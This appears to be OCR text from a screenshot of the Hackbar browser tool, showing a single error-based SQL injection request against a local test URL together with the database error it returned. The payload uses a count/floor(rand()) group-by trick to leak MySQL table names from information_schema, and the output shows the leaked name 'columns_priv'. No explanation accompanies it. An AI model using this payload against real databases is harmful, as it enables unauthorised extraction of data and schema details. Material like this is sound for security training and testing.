 Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (select
concat(0x7e,table_name,0x7e))) from information_schema.tables
where table_schema=0x6d7973716c limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)
查询失败 Duplicate entry '~columns_priv~1' for key 'group_key'
mysql